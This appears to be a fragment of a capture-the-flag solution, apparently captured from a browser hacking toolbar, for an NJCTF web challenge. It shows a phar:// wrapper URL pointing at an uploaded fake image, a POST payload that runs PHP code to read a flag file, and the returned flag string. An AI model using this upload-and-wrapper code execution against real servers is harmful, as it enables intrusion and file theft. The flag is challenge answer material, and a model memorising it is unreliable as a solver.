 INT SQL XSS Encryption Encoding Other
Load URL
http://218.2.197.235:23735/?page=phar://uP1O4Ds/8DmmuqMJcBOltPTZ5SF21bhqzzchZ96x_haha.jpg/haha
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=var_dump( file_get_contents('flag-Edi98vJF8hnIp.txt'));
please upload an IMAGE file (gif|jpg|jpeg|png)
string(32) "NJCTF{F1N411y_Y0U_fo00uND_M3!!} "